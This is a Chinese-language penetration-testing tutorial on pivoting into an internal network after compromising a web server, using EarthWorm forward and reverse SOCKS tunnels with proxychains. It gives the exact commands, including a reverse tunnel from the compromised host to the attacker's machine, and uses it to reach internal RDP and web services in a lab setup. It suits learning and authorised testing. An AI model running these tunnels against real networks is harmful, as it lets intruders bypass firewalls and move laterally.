在渗透测试中,当我们获得了外网服务器(如web服务器,ftp服务器,mali服务器等等)的一定权限后发现这台服务器可以直接或者间接的访问内网。此时渗透测试进入后渗透阶段,一般情况下,内网中的其他机器是不允许外网机器访问的。这时候,我们可以通过 端口转发(隧道) 或将这台外网服务器设置成为 代理,使得我们自己的攻击机可以直接访问与操作内网中的其他机器。实现这一过程的手段就叫做内网转发。

EW(EarthWorm)结合proxychains代理链



EW 是一套便携式的网络穿透工具,具有 SOCKS5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透。该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。工具包中提供了多种可执行文件,以适用不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内,强烈推荐使用,跨平台,任何平台都可以轻松使用!



现在有这么一个环境,我们获取到了位于公网Web服务器的权限,内网中存在另外一台主机,然后,我们现在要将公网Web服务器设置为代理,访问和探测内网主机的信息。

EW正向代理



web服务器设置

设置EW监听本地的1080端口

ew_for_Win.exe -s ssocksd -l 1080

l

l



Linux主机设置

配置proxychains代理链的配置文件,将代理设置成 192.168.137.128的1080端口:socks5 192.168.137.128 1080

vim /etc/proxychains4.conf

然后在命令前加上proxychains就行,比如远程桌面连接内网中的主机192.168.52.143

proxychains rdesktop 192.168.52.143

EW反向代理

web服务器设置



设置EW将本机的流量全部转发到192.168.137.129的8888端口

ew_for_Win.exe -s rssocks -d 192.168.137.129 -e 8888

Linux主机设置



设置ew将本机的8888端口的流量都转发给1080端口

./ew_for_linux64 -s rcsocks -l 1080 -e 8888



然后配置proxychains代理链的配置文件,将代理设置成 127.0.0.1的1080端口:socks5 127.0.0.1 1080

然后配置proxychains代理链的配置文件,将代理设置成 127.0.0.1的1080端口:socks5 127.0.0.1 1080

然后在命令前加上proxychains就行,比如远程桌面连接内网中的主机192.168.52.143

proxychains rdesktop 192.168.52.143

访问内网主机192.168.52.143上开启的web服务

proxychains curl http://192.168.52.143/yxcms/